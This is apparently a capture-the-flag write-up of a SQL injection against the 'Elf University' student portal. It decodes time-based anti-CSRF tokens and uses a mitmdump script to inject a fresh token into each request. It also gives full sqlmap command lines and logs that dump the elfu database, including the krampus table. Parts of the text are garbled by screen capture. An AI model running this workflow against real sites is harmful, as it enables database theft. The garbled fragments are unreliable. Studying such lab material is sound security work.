| ST Re<br>rcept H<br>Matching<br>55<br>59<br>50<br>Uuest Re<br>Header<br>/header<br>/ Begi<br>main rolo<br>div<br><div< td=""><td>TTP history WebSockets history expression studentportal effu.org https://studentportal.effu.org https://studentportal.effu.org https://studentportal.effu.org https://studentportal.effu.org https://studentportal.effu.org ispage.costset&gt;&gt; ispage.costset&gt;&gt; ispag</td><td>opplic<br/>option<br/>rg<br/>Method<br/>GET<br/>POST<br/>ainer"&gt;<br/>"&gt;<br/>dark-in</td><td>va<br/>va<br/>va<br/>validator.php<br/>/validator.php<br/>/saplication-received.php<br/>sey* style="background-image</td><td>php sh<br/>Params</td><td>Edited</td><td>Status<br/>200<br/>200<br/>200</td><td>Length<br/>9408<br/>538<br/>3178</td><td>MIME type<br/>HTML<br/>script<br/>HTML</td><td>Extension<br/>php<br/>php<br/>php</td><td>Tale<br/>Merry Christmas<br/>Elf University</td><td>Comment</td><td>TLS</td><td>IP<br/>35.223.33.67<br/>35.223.33.67<br/>35.223.33.67</td><td>Cookie</td></div<> | TTP history WebSockets history expression studentportal effu.org https://studentportal.effu.org https://studentportal.effu.org https://studentportal.effu.org https://studentportal.effu.org https://studentportal.effu.org ispage.costset>> ispage.costset>> ispag                                                                                                    | opplic<br>option<br>rg<br>Method<br>GET<br>POST<br>ainer"><br>"><br>dark-in                                  | va<br>va<br>va<br>validator.php<br>/validator.php<br>/saplication-received.php<br>sey* style="background-image | php sh<br>Params                      | Edited         | Status<br>200<br>200<br>200                          | Length<br>9408<br>538<br>3178 | MIME type<br>HTML<br>script<br>HTML | Extension<br>php<br>php<br>php        | Tale<br>Merry Christmas<br>Elf University  | Comment         | TLS                                      | IP<br>35.223.33.67<br>35.223.33.67<br>35.223.33.67                 | Cookie    |
| ST Re<br>rcept H<br>Matching<br>Matching<br>Matchin                                                                                                    | constant of the second second se                              | option<br>rg<br>Method<br>GET<br>GET<br>POST<br>ainer"><br>""<br>dark-ir<br>ark-ir<br>e mb-4"                | Sation-received.                                                                                               | php sh<br> Params<br>/                | Edited         | Status<br>200<br>200<br>200                          | Length<br>9408<br>538<br>3178 | MIME type<br>HTML<br>script<br>HTML | Extension<br>php<br>php<br>php        | Title<br>Meny Christmas<br>Eff University  | Comment         | 1LS<br>√<br>√<br>√                       | IP<br>35,223,33,67<br>35,223,33,67<br>35,223,33,67                 | Cookie    |
| ST Re<br>rcept H<br>Matching<br>55<br>59<br>60<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10                                                                                                    | TTP history WebSockets history<br>expression studentportal elfu.org<br>https://studentportal.elfu.org<br>https://studentportal.elfu.org<br>https://studentportal.elfu.org<br>https://studentportal.elfu.org<br>sponse<br>rs Hex HTML Render<br>is page costent><br>is apage costent><br>is ap | opplic<br>optior<br>rg<br>Method<br>GET<br>GET<br>POST<br>ainer"><br>"arx-ir<br>dark-ir<br>e mb-4")<br>ived! | sg<br>URL<br>/apply.php<br>/adidator.php<br>/application-received.php<br>sg/r style="background-image          | php sh                                | Edited         | Status<br>200<br>200<br>200                          | Length<br>9408<br>538<br>3178 | MIME type<br>HTML<br>script<br>HTML | Extension<br>php<br>php<br>php        | Tale<br>Merry Christmas<br>Elf University  | Comment         | TLS<br>√<br>√<br>√                       | IP<br>35.223.33.67<br>35.223.33.67<br>35.223.33.67                 | Cookie    |
| ST Re<br>rcept H<br>Matching<br>Matching<br>Matching<br>Meader<br>/header<br>/header<br>/header<br>/header<br>/header<br>/header<br>/header<br>/header<br>/header<br>/header<br>/header<br>/header<br>/header<br>/header<br>/header<br>/header<br>/header<br>/header                                                                                                    | compared for the second second s                              | optior<br>optior<br>rg<br>Method<br>GET<br>GET<br>POST<br>ainer"><br>"ark-ir<br>ack-ir<br>e mb-4";           | style="background-image                                                                                        | php sh<br>Params<br>v<br>: url(img/tc | Edited         | Status<br>200<br>200<br>200                          | Length<br>9408<br>538<br>3178 | MIME type<br>HTML<br>script<br>HTML | Extension<br>php<br>php<br>php        | Title<br>Meny Christmas<br>Eff University  | Comment         |                                          | IP<br>35.223.33.67<br>35.223.33.67<br>35.223.33.67                 | Cookie    |
| ST Re<br>rcept H<br>Matching<br>Matching<br>Matching<br>Meader<br>/header<br>/header<br>/header<br>/header<br>//header<br>//header<br>//header<br>//header<br>//header<br>//header<br>//header<br>//header<br>//header<br>//header<br>//header<br>//header<br>//header<br>//header<br>//header<br>//header<br>//header                                                                                                    | Bornal      Bornal     Bornal     Borna                              | opplic<br>optior<br>rg<br>Method<br>GET<br>GET<br>POST                                                       | cation-received.                                                                                               | Params                                | epbanner       | Status<br>200<br>200<br>200                          | Length<br>9408<br>538<br>3178 | MIME type<br>HTML<br>script<br>HTML | Extension<br>php<br>php<br>php<br>php | Tale<br>Merry Christmas<br>Elf University  | Comment         | TLS                                      | IP<br>35.223.33.67<br>35.223.33.67<br>35.223.33.67                 | Cookie    |
| ST Re<br>rcept H<br>Matching<br>Matching<br>Matching<br>Meader<br>Header<br>/Header<br>/Header<br>(Header<br>(Header)<br>(Header)<br>(Header                                                                                                    | Comparing the second second seco                              | opplic<br>optior<br>rg<br>Method<br>GET<br>GET<br>POST<br>ainer"><br>"dark-ir<br>ack-ir<br>e mb-4")<br>ived! | mg" style="background-image                                                                                    | Params                                | epbanner       | Status<br>200<br>200<br>200                          | Length<br>9408<br>538<br>3178 | MIME type<br>HTML<br>script<br>HTML | Extension<br>php<br>php<br>php        | Title<br>Meny Christmas<br>Eff University  | Comment         | TLS                                      | p<br>35.223.33.67<br>35.223.33.67<br>35.223.33.67                  | Cookie    |
| ST Re<br>rcept H<br>Matching<br>Matching<br>S5<br>59<br>50<br>Uest Re<br>Header<br>/header<br>/header<br>/leader<br>/leader                                                                                                    | comparing the second second seco                              | pplic<br>optior<br>rg<br>Method<br>GET<br>POST<br>alner"><br>"><br>dark-ir<br>e mb-4";<br>ived!              | rection-received.                                                                                              | Params                                | Edited         | Status<br>200<br>200<br>200                          | Length<br>9408<br>538<br>3178 | MIME type<br>HTML<br>HTML           | Extension<br>php<br>php<br>php        | Tale<br>Merry Christmas<br>Elf University  | Comment         |                                          | p<br>35.223.33.67<br>35.223.33.67<br>35.223.33.67                  | Cookie    |
| ST Re<br>rcept H<br>Matching<br>S5<br>S0<br>uest Re<br>Header<br>/header<br>/- Beain rol<br><ir> y! Your<br/> y' Your<br/>//ain&gt;</ir>                                                                                                    | comparison of the second of the second                               | pplic<br>optior<br>rg<br>Method<br>GET<br>GET<br>POST<br>ainer"><br>"dark-ir<br>dark-ir<br>e mb-4";<br>ived! | style="background-image"                                                                                       | Params                                | Edited         | Status<br>200<br>200<br>200                          | Length<br>9408<br>538<br>3178 | MIME type<br>HTML<br>script         | Extension<br>php<br>php<br>php<br>J   | Title<br>Merry Christmas<br>Eff University | Comment         |                                          | p<br>35.223.33.67<br>35.223.33.67<br>35.223.33.67                  | Cookie    |
| CERT Re<br>Matching<br>5 5<br>9 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0                                                                                                    | constant of the second second se                              | pplic<br>pplic<br>g<br>Method<br>GET<br>POST<br>ainer"><br>post<br>ainer"><br>ived!                          | rection-received.                                                                                              | Params                                | Edited         | Status<br>200<br>200<br>200                          | Length<br>9408<br>538<br>3178 | MIME type<br>HTML<br>script         | Extension<br>php<br>php<br>php<br>php | Tale<br>Merry Christmas<br>Elf University  | Comment         |                                          | P<br>35.223.33.67<br>35.223.33.67<br>35.223.33.67                  | Cookie    |

Circling back to do some analysis on the tokens returned by validator.php, it appears to be constructed from two time-based values which have been base64 encoded and delimited with an underscore character. Shown in the screenshot below is output from a quick prototype script I wrote (validator-test.py - included in the Appendix) that retrieves 30 consecutive tokens, with a 1 second sleep between each request, prints each one followed by each half of the token base64 decoded so we can see the actual values represented there.

To left of the blue line is the original token as returned by validator.php and to the right of the blue line are the two halves of the token base64 decoded (space delimited). The first decoded value appears to be an incrementing time-based value which is a concatenation of 3 values (separated by red lines): a time-based value incrementing in factions of a second, the Unix Epoch time, and then the third value is identical to the first but preserving the decimal. The second decoded value also appears to be an incrementing time-based value and the increments seem to follow a 2-2-2-2-4 second increment for every 1 second, however the fractions of a second component makes this very difficult to predict and construct a valid token independently.

| 4 | 1 | MTAXMDMwNjIxMzEyMTU3ODYwMzQ1ODEwMTAzMDYyMS4zMTI= MTI5MzE5MTk1Mjc5MzYzMjMyOTc5ODgxLjk4NA== | 1010306213121578603458101030621.312 129319195279363232979881.984                                              |
|---|---|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|   |   | MTAXMDMwNjIXMzc2MTU3ODYwMzQ1OTEwMTAzMDYyMS4zNzY= MTI5MzE5MTk1MzYXMjgzMjMyOTc5ODg0LjAzMg== | 1010306213761578603459101030621.376 129319195361283232979884.032                                              |
|   |   | MTAXMDMwNjixNDQwMTU3ODYwMzQ2MDEwMTAzMDYyMS40NA== MTI5MzE5MTk1NDQzMjAzMjMyOTc5ODg2LjA4     | 101030621440 <mark>1578603460</mark> 101030621.44 129319195443203232979 <mark>886.08</mark>                   |
|   |   | MTAXMDMwNjixNTA0MTU30DYwMzQ2MTEwMTAzMDYyMS41MDQ= MTI5MzE5MTk1NTI1MTIzMjMyOTc50Dg4LjEyOA== | 1010306215041578603461101030621.504 129319195525123232979888.128                                              |
|   |   | MTAXMDMwNjIxNTY4MTU3ODYwMzQ2MjEwMTAzMDYyMS41Njg= MTI5MzE5MTk1NjA3MDQzMjMyOTc5ODkwLjE3Ng== | 101030621568 <mark>1578603462</mark> 101030621.568 129319195607043232979 <mark>8</mark> 90.176                |
|   |   | MTAXMDMwNjIxNjk2MTU3ODYwMzQ2NDEwMTAzMDYyMS42OTY= MTI5MzE5MTk1NzcwODgzMjMyOTc5ODk0LjI3Mg== | 101030621696 <mark>1578603464</mark> 101030621.696 129319195770883232979 <mark>894.272</mark>                 |
|   |   | MTAxMDMwNjlxNzYwMTU3ODYwMzQ2NTEwMTAzMDYyMS43Ng==_MTI5MzE5MTk10DUy0DAzMjMyOTc50Dk2LjMy     | 101030621760 <mark>1578603465</mark> 101030621.76 129319195852803232979 <mark>8</mark> 96.32                  |
|   |   | MTAxMDMwNjIxODI0MTU3ODYwMzQ2NjEwMTAzMDYyMS44MjQ=_MTI5MzE5MTk10TM0NzIzMjMyOTc5ODk4LjM2OA== | 101030621824 <mark>1578603466</mark> 101030621.824 129319195934723232979 <mark>8</mark> 98.368                |
|   |   | MTAxMDMwNjIxODg4MTU3ODYwMzQ2NzEwMTAzMDYyMS440Dg=_MTI5MzE5MTk2MDE2NjQzMjMyOTc5OTAwLjQxNg== | 101030621888 <mark>1578603467</mark> 101030621.888 129319196016643232979 <mark>9</mark> 00.416                |
|   |   | MTAXMDMwNjIyMDE2MTU3ODYwMZQ2OTEwMTAZMDYyMi4wMTY=_MTI5MZE5MTk2MTgwNDgZMjMyOTc5OTA0LjUXMg== | 101030622016 <mark>1578603469</mark> 101030622.016 129319196180483232979 <mark>9</mark> 04.512                |
|   |   | MTAXMDMwNjIyMDgwMTU3ODYwMZQ3MDEwMTAZMDYyMi4wOA==_MTI5MZE5MTk2MjYyNDAZMjMyOTc5OTA2LjU2     | 101030622080 <mark>1578603470</mark> 101030622.08 129319196262403232979 <mark>9</mark> 06.56                  |
|   |   | MTAxMDMwNjIyMTQ0MTU30DYwMzQ3MTEwMTAzMDYyMi4xNDQ=_MTI5MzE5MTk2MzQ0MzIzMjMy0Tc50TA4LjYwOA== | 101030622144 <mark>1578603471</mark> 101030622.144 129319196344323232979 <mark>9</mark> 08.608                |
|   |   | MTAxMDMwNjIyMjA4MTU3ODYwMzQ3MjEwMTAzMDYyMi4yMDg=_MTI5MzE5MTk2NDI2MjQzMjMyOTc5OTEwLjY1Ng== | 101030622208 <mark>1578603472</mark> 101030622.208 129319196426243232979910.656                               |
|   |   | MTAxMDMwNjIyMjcyMTU3ODYwMzQ3MzEwMTAzMDYyMi4yNzI=_MTI5MzE5MTk2NTA4MTYzMjMyOTc5OTEyLjcwNA== | 101030622272 <mark>1578603473</mark> 101030622.272 129319196508163232979 <mark>9</mark> 12.704                |
|   |   | MTAxMDMwNjIyNDAwMTU3ODYwMzQ3NTEwMTAzMDYyMi40_MTI5MzE5MTk2NjcyMDAzMjMyOTc5OTE2Ljg=         | 101030622400 <mark>1578603475</mark> 101030622.4 129319196672003232979 <mark>9</mark> 16.8                    |
|   |   | MTAXMDMwNjIyNDY0MTU30DYwMZQ3NjEwMTAZMDYyMi40NjQ=_MTI5MZE5MTk2NzUZOTIZMjMyOTc50TE4Ljg00A== | 101030622464 <mark>1578603476</mark> 101030622.464 129319196753923232979 <mark>9</mark> 18.848                |
|   |   | MTAXMDMwNjIyNTI4MTU3ODYwMZQ3NzEwMTAZMDYyMi41Mjg=_MTI5MzE5MTk2ODM10DQzMjMyOTc5OTIwLjg5Ng== | 101030622528 <mark>1578603477</mark> 101030622.528 129319196835843232979 <mark>9</mark> 20.896                |
|   |   | MTAxMDMwNjIyNTkyMTU3ODYwMzQ3ODEwMTAzMDYyMi410TI=_MTI5MzE5MTk20TE3NzYzMjMyOTc5OTIyLjk0NA== | 101030622592 <mark>1578603478</mark> 101030622.592 129319196917763232979 <mark>9</mark> 22.944                |
|   |   | MTAxMDMwNjIyNjU2MTU3ODYwMzQ3OTEwMTAzMDYyMi42NTY=_MTI5MzE5MTk2OTk5NjgzMjMyOTc5OTI0Ljk5Mg== | 101030622656 <mark>1</mark> 578603479 <mark>1</mark> 01030622.656 129319196999683232979 <mark>9</mark> 24.992 |
|   |   | MTAxMDMwNjIyNzg0MTU3ODYwMzQ4MTEwMTAzMDYyMi43ODQ=_MTI5MzE5MTk3MTYzNTIzMjMyOTc5OTI5LjA4OA== | 101030622784 <mark>1578603481</mark> 101030622.784 129319197163523232979 <mark>9</mark> 29.088                |
|   |   | MTAXMDMwNjIyODQ4MTU3ODYwMzQ4MjEwMTAzMDYyMi44NDg=_MTI5MzE5MTk3MjQ1NDQzMjMyOTc5OTMxLjEzNg== | 101030622848 <mark>1578603482</mark> 101030622.848 129319197245443232979 <mark>9</mark> 31.136                |
|   |   | MTAXMDMwNjIyOTEYMTU3ODYwMzQ4MzEwMTAzMDYyMi45MTI=_MTI5MzE5MTk3MzI3MzYzMjMyOTc5OTMzLjE4NA== | 101030622912 <mark>1578603483</mark> 101030622.912 129319197327363232979 <mark>9</mark> 33.184                |
|   |   | MTAxMDMwNjIyOTc2MTU3ODYwMzQ4NDEwMTAzMDYyMi45NzY=_MTI5MzE5MTk3NDA5MjgzMjMyOTc5OTM1LjIzMg== | 101030622976 <mark>1</mark> 578603484 <mark>1</mark> 01030622.976 129319197409283232979 <mark>9</mark> 35.232 |
|   |   | MTAxMDMwNjIzMDQwMTU3ODYwMzQ4NTEwMTAzMDYyMy4wNA==_MTI5MzE5MTk3NDkxMjAzMjMyOTc5OTM3LjI4     | 101030623040 <mark>1578603485</mark> 101030623.04 129319197491203232979 <mark>9</mark> 37.28                  |
|   |   | MTAxMDMwNjIzMTY4MTU3ODYwMzQ4NzEwMTAzMDYyMy4xNjg=_MTI5MzE5MTk3NjU1MDQzMjMyOTc5OTQxLjM3Ng== | 101030623168 <mark>1578603487</mark> 101030623.168 129319197655043232979 <mark>941.376</mark>                 |
|   |   | MTAxMDMwNjIzMjMyMTU3ODYwMzQ4ODEwMTAzMDYyMy4yMzI=_MTI5MzE5MTk3NzM2OTYzMjMyOTc5OTQzLjQyNA== | 101030623232 <mark>1578603488</mark> 101030623.232 129319197736963232979 <mark>9</mark> 43.424                |
|   |   | MTAXMDMwNjIzMjk2MTU3ODYwMzQ4OTEwMTAzMDYyMy4y0TY=_MTI5MzE5MTk3ODE4ODgzMjMyOTc5OTQ1LjQ3Mg== | 101030623296 <mark>1578603489</mark> 101030623.296 129319197818883232979 <mark>945.47</mark> 2                |
|   |   | MTAXMDMwNjIzMzYwMTU3ODYwMzQ5MDEwMTAzMDYyMy4zNg==_MTI5MzE5MTk3OTAwODAzMjMyOTc5OTQ3LjUy     | 101030623360 <mark>1578603490</mark> 101030623.36 129319197900803232979 <mark>947.5</mark> 2                  |
|   |   | MTAXMDMwNjIzNDI0MTU30DYwMzQ5MTEwMTAzMDYyMy40MjQ=_MTI5MzE5MTk30TgyNzIzMjMyOTc50TQ5LjU20A== | 101030623424 <mark>1578603491</mark> 101030623.424 129319197982723232979949.568                               |
|   |   |                                                                                           | 1010206225521579602492101020622 552 129219199146562222979952 664                                              |

The strategy I decided to follow was to use sqlmap, but adding a custom mangling step to dynamically retrieve a valid token from validator.php and using this as the token value for each SQLi attempt. Initially I created a custom sqlmap tamper script, however I found I had greater control over the mangling of the payload using mitmdump with a custom script.

My setup looks like this:

sqlmap <--> mitmdump (w/custom script) <--> Burp <--> https://studentportal.elfu.org

With this setup I can do all the mangling with mitmdump and observe all request/responses in Burp

#### mitmdump setup

custom mitmdump mangling script (mitmcustom.py)

```
import re
import urllib.parse
import requests
import typing
from mitmproxy import http
# set of SSL/TLS capable hosts
secure_hosts: typing.Set[str] = set()
def request(flow: http.HTTPFlow) -> None:
    response=requests.get('https://studentportal.elfu.org/validator.php')
    response_bytes = response.text.encode()
    flow.request.content = flow.request.content.replace(b'token=REPLACE', b'token='+response_bytes)
```

#### mitmdump command line

```
mitmdump --ssl-insecure -s mitmcustom.py -p 8081 --mode upstream:http://127.0.0.1:8080 --setheader :~q:Content-
Type:application/x-www-form-urlencoded
```

I setup mitmdump to listen on port 8081/tcp and send to Burp as an upstream proxy which is listening on 8080/tcp. For each inbound connection, mitmdump will mangle the request based on the mitmcustom.py script above.

| 127.0.0.1:51312: <b>POST https://studentportal.elfu.org/application-received.php</b>                    |               |               |
|----------------------------------------------------------------------------------------------------|---------------|---------------|
| << 200 OK 2.83k                                                                                         |               |               |
| 127.0.0.1:51312: clientdisconnect                                                                       |               |               |
| 127.0.0.1:51320: clientconnect                                                                          |               |               |
| ::ffff:127.0.0.1:51320: Certificate verification error for None: self signed certificate in certificate | chain (errno: | 19, depth: 1) |
| ::ffff:127.0.0.1:51320: Ignoring server verification error, continuing with connection                  |               |               |
| 127.0.0.1:51320: POST https://studentportal.elfu.org/application-received.php                           |               |               |
| << 200 OK 3.08k                                                                                         |               |               |
| 127.0.0.1:51320: clientdisconnect                                                                       |               |               |
| 127.0.0.1:51330: clientconnect                                                                          |               |               |
| ::ffff:127.0.0.1:51330: Certificate verification error for None: self signed certificate in certificate | chain (errno: | 19, depth: 1) |
| ::ffff:127.0.0.1:51330: Ignoring server verification error, continuing with connection                  |               |               |
| 127.0.0.1:51330: POST https://studentportal.elfu.org/application-received.php                           |               |               |
| << 200 OK 2.83k                                                                                         |               |               |
| 127.0.0.1:51330: clientdisconnect                                                                       |               |               |
| 127.0.0.1:51338: clientconnect                                                                          |               |               |
| ::ffff:127.0.0.1:51338: Certificate verification error for None: self signed certificate in certificate | chain (errno: | 19, depth: 1) |
| ::ffff:127.0.0.1:51338: Ignoring server verification error, continuing with connection                  |               |               |
|                                                                                                    |               |               |
|                                                                                                    |               |               |



#### sqlmap command line

python3 ./sqlmap.py -u https://studentportal.elfu.org/application-received.php --referer="https://studentportal.elfu.org/apply.php" --headers="Host: studentportal.elfu.org\nUser-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:68.0) Gecko/20100101 Firefox/68.0\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8\nAccept-Language: en-US,en;q=0.5\nAccept-Encoding:

gzip, deflate\nContent-Type: application/x-www-form-urlencoded\nConnection: close\nUpgrade-Insecure-Requests: 1\n" --method=POST --data="token=REPLACE&name=test&elfmail=test%40test.com&program=test&phone=444-

4444&whyme=Test&essay=Test" -p name --level=5 --risk=3 --proxy="http://127.0.0.1:8081" --dbms mysql --useragent="Mozilla/5.0 (X11; Linux x86\_64; rv:68.0) Gecko/20100101 Firefox/68.0" --skip-urlencode

I setup sqlmap to proxy all requests to 127.0.0.1:8081 which is the mitmdump listener, use POST method, target the name parameter, target a mysql database, I set custom headers and user-agent, and increased level and risk values.

| [09:24:31] | [INF0] | testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'                                        |
|------------|--------|----------------------------------------------------------------------------------------------------|
| [09:25:12] | INFO   | testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'                               |
| [09:25:54] | [INF0] | testing 'MySQL $>= 5.5$ OR error-based - WHERE or HAVING clause (EXP)'                                                  |
| [09:26:35] | [INF0] | testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON KEYS)'                       |
| [09:27:17] | INFO   | testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON KEYS)'                                            |
| [09:27:59] | [INF0] | testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'                             |
| [09:28:19] | [INFO] | POST parameter 'name' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable |
| [09:28:19] | [INF0] | testing 'MySQL inline queries'                                                                                          |
| [09:28:20] | [INF0] | <pre>testing 'MySQL &gt;= 5.0.12 stacked queries (comment)'</pre>                                                       |
| [09:28:20] | [INF0] | testing 'MySQL >= 5.0.12 stacked queries'                                                                               |
| [09:28:20] | [INF0] | testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'                                                       |
| [09:28:20] | [INF0] | testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'                                                                 |
| [09:28:20] | [INF0] | testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'                                                        |
| [09:28:20] | [INF0] | testing 'MySQL < 5.0.12 stacked queries (heavy query)'                                                                  |
| [09:28:20] | [INF0] | testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'                                                            |
| [09:28:32] | [INF0] | POST parameter 'name' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable                     |
| [09:28:32] | [INF0] | testing 'Generic UNION query (NULL) - 1 to 20 columns'                                                                  |
| [09:28:32] | [INF0] | testing 'Generic UNION query (random number) - 1 to 20 columns'                                                         |
| [09:28:32] | [INF0] | testing 'Generic UNION query (NULL) - 21 to 40 columns'                                                                 |
| [09:28:32] | [INF0] | testing 'Generic UNION query (random number) - 21 to 40 columns'                                                        |
| [09:28:32] | [INF0] | testing 'Generic UNION query (NULL) - 41 to 60 columns'                                                                 |
| [09:28:32] | [INF0] | testing 'Generic UNION query (random number) - 41 to 60 columns'                                                        |
| [09:28:32] | [INF0] | testing 'Generic UNION query (NULL) - 61 to 80 columns'                                                                 |
| [09:28:32] | [INF0] | testing 'Generic UNION query (random number) - 61 to 80 columns'                                                        |

Once the injectable parameter is verified with the specific technique as shown in the screenshot above, the next sqlmap run will attempt to enumerate the databases (--dbs)



sqlmap returns two databases (elfu and information\_schema). The next run targets to enumerate the tables in the elfu

database (-D elfu --tables)

/vpt/sqlmap-dew python3\_/sqlmap.py u https://studentportal.elfu.org/appLication-received.php --referer=https://studentportal.elfu.org/appLyp https://studentportal.elfu.org/appLyp https://studentportal.elfu.org/appLyp https://studentportal.elfu.org/appLyp https://studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -sklp-urlencede -D elfu --tables //studentportal.elfu.org/appLyp for/60." -skl

I enumerate "*applications*" and "*students*" tables as well, but the important data is in the "*krampus*" table, which is enumerated below:

| [09:49:57]             | [INF0] table 'elfu.applications' dumped to CSV file '/root/.sqlmap/output/studentportal.elfu.org/dump/elfu/applications.csv' |  |
|------------------------|----------------------------------------------------------------------------------------------------|--|
| [09:49:57]             | [INFO] fetching columns for table 'krampus' in database 'elfu'                                                               |  |
| [09:49:58]             | [INFO] used SQL guery returns 2 entries                                                                                      |  |
| [09:49:59]             | [INFO] retrieved: 'id'                                                                                                    |  |
| 09:50:00               | [INFO] retrieved: 'int(11)'                                                                                                  |  |
| 09:50:01               | [INFO] retrieved: 'path'                                                                                                    |  |
| 09:50:01               | [INFO] retrieved: 'varchar(30)'                                                                                              |  |
| 09:50:01               | [INFO] fetching entries for table 'krampus' in database 'elfu'                                                               |  |
| 09:50:021              | [INFO] used SOL guery returns 6 entries                                                                                      |  |
| 09:50:031              | [INFO] retrieved: '/krampus/0f5f510e.ong'                                                                                    |  |
| 09:50:041              | [INFO] retrieved: '1'                                                                                                    |  |
| 09:50:051              | [INFO] retrieved: '/krampus/lcc7e121.png'                                                                                    |  |
| 09:50:051              | [INFO] retrieved: '2'                                                                                                    |  |
| 09:50:061              | [INFO] retrieved: '/krampus/439f15e6.png'                                                                                    |  |
| 09:50:071              | [INFO] retrieved: '3'                                                                                                    |  |
| 09:50:08               | [INFO] retrieved: '/krampus/667d6896.png'                                                                                    |  |
| 09:50:091              | [INFO] retrieved: '4'                                                                                                    |  |
